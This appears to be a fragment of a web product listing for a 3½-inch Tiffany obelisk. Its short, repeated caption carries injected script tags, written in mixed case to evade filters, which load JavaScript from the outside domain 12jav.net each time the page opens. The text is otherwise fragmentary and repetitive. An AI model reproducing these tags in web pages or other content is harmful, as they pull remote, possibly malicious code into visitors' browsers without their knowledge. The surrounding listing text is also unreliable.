 3 1/2"+ Tiffany obelisk<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 3 1/2"+ Tiffany obelisk<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>